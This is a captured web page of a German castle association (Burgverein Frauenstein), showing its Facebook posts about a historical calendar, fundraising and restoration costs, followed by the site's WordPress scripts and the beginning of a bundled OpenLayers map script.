	<span class="cff-text" data-color="">Es gibt einen neuen Kalender vom Burgverein, dieses mal mit historischen Bildern aus dem Ort - Fotos, Zeichnungen, Gemälde - die meisten aus der Zeit um 1900-1920. Der Verkauf startet am Wochenende beim Herbstmarkt der Weingenossenschaft. Kurz danach wird der Kalender auch wie im letzten Jahr an verschiedenen Stellen verfügbar sein. Benachrichtigung folgt, sobald sie dort angekommen sind. Und beim Vorsitzenden gibt es sie ab sofort. Der Kalender hat das Format 30cm x 30cm und kostet 18€. 	</span>
	<span class="cff-expand">... <a href="#" ><span class="cff-more">Mehr anzeigen</span><span class="cff-less">Weniger zeigen</span></a></span>
</p>
<div class="cff-date  cff-date-below" >
	 13.11.25 </div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/1233211680034302_1347099220781377" title="Auf Facebook ansehen" target="_blank" rel="nofollow noopener" >
			Auf Facebook ansehen		</a>
		</div>
	</div>
</div><div class="cff-item cff-photo-post cff-box cff-shadow author-burgverein-frauenstein-e-v- cff-1233211680034302 cff-new" id="cff_1233211680034302_1342263484598284" data-page-id="1233211680034302" data-cff-timestamp="1762625106" data-object-id="1342263347931631" data-cff-from="1233211680034302" style="z-index: 11;"><p  class="cff-post-text">
	<span class="cff-text" data-color="">Unsere Crowd-Funding-Aktion mit Hilfe der Wiesbadener Volksbank ist inzwischen abgeschlossen. Von 52 Spendern und der Volksbank sind rund 2200€ zusammengekommen - doppelt so viel als aus dieser Aktion erhofft. Ein ganz dickes Dankeschön allen Spendern.<br />Und weiter geht es. Wir haben inzwischen drei Zuschussanträge laufen - bei zwei Stiftungen und einem Programm des Bundes. Sollten wir die beantragten Zuschüssen bekommen - Entscheidung Anfang 2026 - dann können wir mit der Sanierung loslegen. Allerdings sind aus den Anfang letzten Jahres geschätzten 170.000€ nach dem Eingang von Angeboten inzwischen 220.000€ an Kosten geworden. Also sammeln wir auch weiter Spenden - bis es wieder in die Burg geht! 	</span>
	<span class="cff-expand">... <a href="#" ><span class="cff-more">Mehr anzeigen</span><span class="cff-less">Weniger zeigen</span></a></span>
</p>
<div class="cff-date  cff-date-below" >
	 08.11.25 </div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/1233211680034302_1342263484598284" title="Auf Facebook ansehen" target="_blank" rel="nofollow noopener" >
			Auf Facebook ansehen		</a>
		</div>
	</div>
</div><div class="cff-item  cff-status-post cff-box cff-shadow author-burgverein-frauenstein-e-v- cff-1233211680034302 cff-new" id="cff_1233211680034302_1283489140475719" data-page-id="1233211680034302" data-cff-timestamp="1757517830" data-object-id="1283489140475719" data-cff-from="1233211680034302" style="z-index: 10;"><p  class="cff-post-text">
	<span class="cff-text" data-color="">Heute kam ein netter Brief, ohne Absender!<br />Er enthielt den Kurier-Bericht über das Burgfest und die Treppenproblematik mit dem handgeschriebenen Vermerk: &quot;Von uns bekommt ihr keinen Euro, eure Berater sind unfähig!! Wollt ihr Rampen bauen?&quot; und zu den 230.000€ Kosten: &quot;Das ist verrückt, Geldverschwendung!&quot;<br />Zur Information: die Kosten beruhen auf Angeboten uns bekannter Firmen aus einem Umkreis von 30km um Wiesbaden - wir mögen lokale Handwerker!<br />Wir lieben Kritik - wenn man sie uns ins Gesicht sagt, und anbietet bei einer besseren Lösung mitzuhelfen.<br />Alles andere ist nicht Kritik, sondern Meckern, insbesondere wenn man nicht den Mumm hat, mit seinem Namen dafür einzustehen.<br />Der Verein bittet weiter um Unterstützung um die Keimzelle Frauensteins wieder für alle zugänglich zu machen. Allen die uns schon unterstützt haben ein herzliches Dankeschön. 	</span>
	<span class="cff-expand">... <a href="#" ><span class="cff-more">Mehr anzeigen</span><span class="cff-less">Weniger zeigen</span></a></span>
</p>
<div class="cff-date  cff-date-below" >
	 10.09.25 </div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/1233211680034302_1283489140475719" title="Auf Facebook ansehen" target="_blank" rel="nofollow noopener" >
			Auf Facebook ansehen		</a>
		</div>
	</div>
</div></div><span class="cff_resized_image_data" data-feedid="cff_12332116800343332116800343027mede0000" data-resized="[]"></span><input type="hidden" class="cff-pag-url" data-cff-pag-url="{&quot;1233211680034302&quot;: &quot;https://graph.facebook.com/v18.0/1233211680034302/posts?fields=id,updated_time,message,message_tags,story,picture,full_picture,status_type,created_time,backdated_time,shares,call_to_action,privacy,story_tags,comments.summary(true)%7Bmessage,created_time%7D,from%7Bpicture,id,name,link%7D,attachments%7Btitle,description,media_type,unshimmed_url,target%7Bid%7D,multi_share_end_card,media%7Bsource,image%7D,subattachments%7D&access_token=x_cff_hide_token_x&limit=5&locale=de_DE&after=[base64]&quot;}" data-cff-prev-url="{&quot;1233211680034302&quot;: &quot;https://graph.facebook.com/v4.0/1233211680034302/posts?fields=id,updated_time,message,message_tags,story,picture,full_picture,status_type,created_time,backdated_time,shares,call_to_action,privacy,story_tags,comments.summary(true){message,created_time},from{picture,id,name,link},attachments{title,description,media_type,unshimmed_url,target{id},multi_share_end_card,media{source,image},subattachments}&access_token=x_cff_hide_token_x&limit=5&locale=de_DE&quot;}" data-transient-name="cff_12332116800343332116800343027mede0000" data-post-id="52" data-feed-id="1233211680034302"  value="">
	<a href="javascript:void(0);" id="cff-load-more" class="cff-load-more"   data-cff-bg="" data-cff-hover="" data-no-more="No more posts">
				<span>Load more</span>
	</a>
</div></div><div class="cff-clear"></div></div>
</div>
		</aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
        </div><!--.row -->
    </div><!-- .container role: main -->

    
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets ">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-unten-container"><ul id="menu-unten" class="menu"><li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://burgverein-frauenstein.de/kontakt/">Kontakt</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://burgverein-frauenstein.de/anfahrt/">Anfahrt</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://burgverein-frauenstein.de/impressum/">Impressum</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://burgverein-frauenstein.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																															</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																
										<aside id="media_image-2" class="widget widget_media_image"><a href="https://mdhoch2.de" target="_blank"><img width="60" height="60" src="https://burgverein-frauenstein.de/wp-content/uploads/2021/10/white-150x150.png" class="image wp-image-1075 alignright attachment-60x60 size-60x60" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://burgverein-frauenstein.de/wp-content/uploads/2021/10/white-150x150.png 150w, https://burgverein-frauenstein.de/wp-content/uploads/2021/10/white.png 300w" sizes="auto, (max-width: 60px) 100vw, 60px" /></a></aside>
																							</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"></div><div class="span6 credits"><p>&middot; <span class="fc-copyright"><span class="fc-copyright-text">© 2026</span> <a class="fc-copyright-link" href="http://home_url" title="Burgverein-Frauenstein.de" rel="bookmark" target="_blank">Burgverein-Frauenstein.de</a></span><span class="fc-designer"> &middot; <span class="fc-credits-text">Mit freudnlicher Unterstützung von</span> <a class="fc-credits-link" href="https://mdhoch2.de" title="mdhoch2" target="_blank">mdhoch2</a></span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <link rel='stylesheet' id='wpfrank-uris-css-css' href='https://burgverein-frauenstein.de/wp-content/plugins/ultimate-responsive-image-slider/assets/css/slider-pro.css?ver=1.6.2' type='text/css' media='all' />
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/burgverein-frauenstein.de\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/burgverein-frauenstein.de\/wp-admin\/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https:\/\/burgverein-frauenstein.de\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/burgverein-frauenstein.de\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1758022909","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://burgverein-frauenstein.de/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1758022909" id="burst-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/burgverein-frauenstein.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/burgverein-frauenstein.de\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/burgverein-frauenstein.de\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"d10bb23081"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.7.3" id="cffscripts-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-includes/js/comment-reply.min.js?ver=f183eac4f76cd5355d41609ea388c34c" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/ultimate-responsive-image-slider/assets/js/jquery.sliderPro.js?ver=1.6.2" id="wpfrank-uris-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"39699223":{"id":50,"type":"image","internal":true,"source":"https:\/\/burgverein-frauenstein.de\/wp-content\/uploads\/2016\/02\/start_big.jpg","title":"Burg Frauenstein","caption":"Burg Frauenstein","description":"Burg Frauenstein"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Grundlinie","parent":"","styles":[{"handle":"base","uri":"https:\/\/burgverein-frauenstein.de\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standard (hell)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/burgverein-frauenstein.de\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script id="fpu-front-localized">var FPUFront = {"Spanvalue":"4","ThemeName":"customizr-pro","imageCentered":"1","smartLoad":""};</script>            <script id="fpu-front-script">var FPUFront=FPUFront||{Spanvalue:4,ThemeName:"",imageCentered:1,smartLoad:0,DisableReorderingFour:0};window.jQuery&&jQuery(function(a){"use strict";function b(){var a=!1;switch(d){case"6":c.width()<=480&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>480&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0);break;case"3":if(FPUFront.DisableReorderingFour)return;c.width()<=950&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>950&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0);break;default:c.width()<=767&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>767&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0)}a&&f.find("img").trigger("block_resized")}var c=a(".fpc-container"),d=FPUFront.Spanvalue||4,e="fpc-span"+d,f=a("."+e,c);a("body").addClass(FPUFront.ThemeName),a(".fpc-widget-front").on("mouseenter",function(){a(this).addClass("hover")}).on("mouseleave",function(){a(this).removeClass("hover")}),"function"==typeof jQuery.fn.centerImages&&a(".fpc-widget-front .thumb-wrapper").centerImages({enableCentering:1==FPUFront.imageCentered,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:1,leftAdjust:2,oncustom:["smartload","simple_load","block_resized","fpu-recenter"]});var g=function(b){0!==b.length&&b.map(function(b,c){a(c).load(function(){a(c).trigger("simple_load")}),a(c)[0]&&a(c)[0].complete&&a(c).load()})};FPUFront.smartLoad?a(".fpc-widget-front .fp-thumb-wrapper").find("img:not(.tc-holder-img)").each(function(){a(this).data("czr-smart-loaded")&&g(a(this))}):g(a(".fpc-widget-front .fp-thumb-wrapper").find("img:not(.tc-holder-img)")),1==FPUFront.imageCentered&&setTimeout(function(){g(a(".fpc-widget-front").find("img.tc-holder-img"))},100),b(),a(window).on("resize",function(){setTimeout(b,200)}),a.browser&&a.browser.msie&&("8.0"===a.browser.version||"9.0"===a.browser.version||"10.0"===a.browser.version)&&a("body").addClass("ie")});</script>

            <div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>

--- FILE ---
content_type: application/javascript
request_url: https://burgverein-frauenstein.de/wp-content/plugins/interaktive_karte_1634041682_93033/interaktive_karte/karte.js?ver=f183eac4f76cd5355d41609ea388c34c
body_size: 151039
content:
var drdsgvo_map_version=1.4;var drdsgvo_styleSheet = document.createElement("style");
drdsgvo_styleSheet.type = "text/css";
drdsgvo_styleSheet.innerText =".drdsgvo-box{box-sizing:border-box;border-radius:2px;border:2px solid #00f}.ol-mouse-position{top:8px;right:8px;position:absolute}.ol-scale-line{background:rgba(0,60,136,.3);border-radius:4px;bottom:8px;left:8px;padding:2px;position:absolute}.ol-scale-line-inner{border:1px solid #eee;border-top:none;color:#eee;font-size:10px;text-align:center;margin:1px;will-change:contents,width}.ol-overlay-container{will-change:left,right,top,bottom}.ol-unsupported{display:none}.ol-unselectable,.ol-viewport{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.ol-selectable{-webkit-touch-callout:default;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.ol-grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ol-grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.ol-control{position:absolute;background-color:rgba(255,255,255,.4);border-radius:4px;padding:2px}.ol-control:hover{background-color:rgba(255,255,255,.6)}.ol-zoom{top:.5em;left:.5em}.ol-rotate{top:.5em;right:.5em;transition:opacity .25s linear,visibility 0s linear}.ol-rotate.ol-hidden{opacity:0;visibility:hidden;transition:opacity .25s linear,visibility 0s linear .25s}.ol-zoom-extent{top:4.643em;left:.5em}.ol-full-screen{right:.5em;top:.5em}@media print{.ol-control{display:none}}.ol-control button{display:block;margin:1px;padding:0;color:#fff;font-size:1.14em;font-weight:700;text-decoration:none;text-align:center;height:1.375em;width:1.375em;line-height:.4em;background-color:rgba(0,60,136,.5);border:none;border-radius:2px}.ol-control button::-moz-focus-inner{border:none;padding:0}.ol-zoom-extent button{line-height:1.4em}.ol-compass{display:block;font-weight:400;font-size:1.2em;will-change:transform}.ol-touch .ol-control button{font-size:1.5em}.ol-touch .ol-zoom-extent{top:5.5em}.ol-control button:focus,.ol-control button:hover{text-decoration:none;background-color:rgba(0,60,136,.7)}.ol-zoom .ol-zoom-in{border-radius:2px 2px 0 0}.ol-zoom .ol-zoom-out{border-radius:0 0 2px 2px}.ol-attribution{text-align:right;bottom:.5em;right:.5em;max-width:calc(100% - 1.3em)}.ol-attribution ul{margin:0 !important;padding:0 .5em !important;font-size:9px!important;line-height:1.375em !important;color:#000!important;text-shadow:0 0 2px #fff !important}.ol-attribution li{display:inline !important;list-style:none  !important;line-height:inherit}.ol-attribution li:not(:last-child):after{content:' '}.ol-attribution li a{color:#337ab7 !important;text-decoration:underline  #acacac;}.ol-attribution img{max-height:2em;max-width:inherit;vertical-align:middle}.ol-attribution button,.ol-attribution ul{display:inline-block !important}.ol-attribution.ol-collapsed ul{display:none}.ol-attribution.ol-logo-only ul{display:block}.ol-attribution:not(.ol-collapsed){background:rgba(255,255,255,.8)}.ol-attribution.ol-uncollapsible{bottom:0;right:0;border-radius:4px 0 0;height:initial;line-height:1em;font-family:sans-serif;}.ol-attribution.ol-logo-only{background:0 0;bottom:.4em;height:1.1em;line-height:1em}.ol-attribution.ol-uncollapsible img{margin-top:-.2em;max-height:1.6em}.ol-attribution.ol-logo-only button,.ol-attribution.ol-uncollapsible button{display:none !important}.ol-zoomslider{top:4.5em;left:.5em;height:200px}.ol-zoomslider button{position:relative;height:10px}.ol-touch .ol-zoomslider{top:5.5em}.ol-overviewmap{left:.5em;bottom:.5em}.ol-overviewmap.ol-uncollapsible{bottom:0;left:0;border-radius:0 4px 0 0}.ol-overviewmap .ol-overviewmap-map,.ol-overviewmap button{display:inline-block}.ol-overviewmap .ol-overviewmap-map{border:1px solid #7b98bc;height:150px;margin:2px;width:150px}.ol-overviewmap:not(.ol-collapsed) button{bottom:1px;left:2px;position:absolute}.ol-overviewmap.ol-collapsed .ol-overviewmap-map,.ol-overviewmap.ol-uncollapsible button{display:none}.ol-overviewmap:not(.ol-collapsed){background:rgba(255,255,255,.8)}.ol-overviewmap-box{border:2px dotted rgba(0,60,136,.7)}.ol-overviewmap .ol-overviewmap-box:hover{cursor:move}.drdsgvo_ol-popup {font-family: 'Lucida Grande', Verdana, Geneva, Lucida, Arial, Helvetica, sans-serif !important;font-size: 12px;position: absolute;background-color: white;-webkit-filter: drop-shadow(0 1px 4px rgba(0, 0, 0, 0.2));filter: drop-shadow(0 1px 4px rgba(0, 0, 0, 0.2));padding: 15px;border-radius: 10px;border: 1px solid #cccccc;bottom: 12px;left: -80px;min-width: 160px;}.ol-attribution li {	display:inline-block;	max-width: 100%;max-height: 12px;}.drdsgvo_initbtn img1 {background:#7694ba}.drdsgvo_initbtn {top: 72px;left: 0.85em;}.ol-touch .drdsgvo_initbtn {top: 80px;}.drdsgvo_routebtn {top: 10px;left: 2.7em;}.ol-touch .drdsgvo_routebtn {top: 10px;}.drdsgvo_btn {width: 100%;font-size: 12px !important;padding: 4px  !important;padding-bottom: 4px  !important;width:100% !important;max-width:130px;}.drdsgvo_btn a{color:#fff !important;text-decoration:none;}@media (max-width:450px){.ol-zoom {display:none;}.drdsgvo_routebtn{left:0.5em} .ol-attribution ul {font-size:.51rem !important;}.ol-control button,.drdsgvo_btn a {font-size:0.9em;font-weight:300;}.ol-touch .drdsgvo_initbtn {top:60px;}}";
document.head.appendChild(drdsgvo_styleSheet);
// OpenLayers. See https://openlayers.org/
// License: https://raw.githubusercontent.com/openlayers/openlayers/main/LICENSE.md
// Version: v4.6.5
;(function (root, factory) {
  if (typeof exports === "object") {
    module.exports = factory();
  } else if (typeof define === "function" && define.amd) {
    define([], factory);
  } else {
    root.ol = factory();
  }
}(this, function () {
  var OPENLAYERS = {};
  var k,aa=this;function t(a,b){var c=OPENLAYERS;a=a.split(".");c=c||aa;a[0]in c||!c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};var ba,da;function w(a,b){a.prototype=Object.create(b.prototype);a.prototype.constructor=a}function ea(){}function x(a){return a.xp||(a.xp=++fa)}var fa=0;function ha(a){this.message="Assertion failed. See https://openlayers.org/en/v4.6.5/doc/errors/#"+a+" for details.";this.code=a;this.name="AssertionError"}w(ha,Error);function ja(a,b,c,d){this.fa=a;this.la=b;this.ea=c;this.ka=d}function ka(a,b,c,d,e){return void 0!==e?(e.fa=a,e.la=b,e.ea=c,e.ka=d,e):new ja(a,b,c,d)}function ma(a,b,c){return a.fa<=b&&b<=a.la&&a.ea<=c&&c<=a.ka}function na(a,b){return a.fa==b.fa&&a.ea==b.ea&&a.la==b.la&&a.ka==b.ka};function oa(a,b){if(!a)throw new ha(b);};function pa(a,b,c){return Math.min(Math.max(a,b),c)}var qa=function(){var a;"cosh"in Math?a=Math.cosh:a=function(a){a=Math.exp(a);return(a+1/a)/2};return a}();function ra(a){oa(0<a,29);return Math.pow(2,Math.ceil(Math.log(a)/Math.LN2))}function sa(a,b,c,d,e,f){var g=e-c,h=f-d;if(0!==g||0!==h){var l=((a-c)*g+(b-d)*h)/(g*g+h*h);1<l?(c=e,d=f):0<l&&(c+=g*l,d+=h*l)}return ua(a,b,c,d)}function ua(a,b,c,d){a=c-a;b=d-b;return a*a+b*b}function va(a){return a*Math.PI/180}
function wa(a,b){a%=b;return 0>a*b?a+b:a}function ya(a,b,c){return a+c*(b-a)};function za(a,b,c){void 0===c&&(c=[0,0]);c[0]=a[0]+2*b;c[1]=a[1]+2*b;return c}function Aa(a,b,c){void 0===c&&(c=[0,0]);c[0]=a[0]*b+.5|0;c[1]=a[1]*b+.5|0;return c}function Ba(a,b){if(Array.isArray(a))return a;void 0===b?b=[a,a]:b[0]=b[1]=a;return b};function Ca(a){for(var b=Da(),c=0,d=a.length;c<d;++c)Ea(b,a[c]);return b}function Fa(a,b,c){return c?(c[0]=a[0]-b,c[1]=a[1]-b,c[2]=a[2]+b,c[3]=a[3]+b,c):[a[0]-b,a[1]-b,a[2]+b,a[3]+b]}function Ga(a,b){return b?(b[0]=a[0],b[1]=a[1],b[2]=a[2],b[3]=a[3],b):a.slice()}function Ha(a,b,c){b=b<a[0]?a[0]-b:a[2]<b?b-a[2]:0;a=c<a[1]?a[1]-c:a[3]<c?c-a[3]:0;return b*b+a*a}function Ja(a,b){return Ka(a,b[0],b[1])}function La(a,b){return a[0]<=b[0]&&b[2]<=a[2]&&a[1]<=b[1]&&b[3]<=a[3]}
function Ka(a,b,c){return a[0]<=b&&b<=a[2]&&a[1]<=c&&c<=a[3]}function Ma(a,b){var c=a[1],d=a[2],e=a[3],f=b[0];b=b[1];var g=0;f<a[0]?g|=16:f>d&&(g|=4);b<c?g|=8:b>e&&(g|=2);0===g&&(g=1);return g}function Da(){return[Infinity,Infinity,-Infinity,-Infinity]}function Na(a,b,c,d,e){return e?(e[0]=a,e[1]=b,e[2]=c,e[3]=d,e):[a,b,c,d]}function Oa(a){return Na(Infinity,Infinity,-Infinity,-Infinity,a)}function Pa(a,b){var c=a[0];a=a[1];return Na(c,a,c,a,b)}
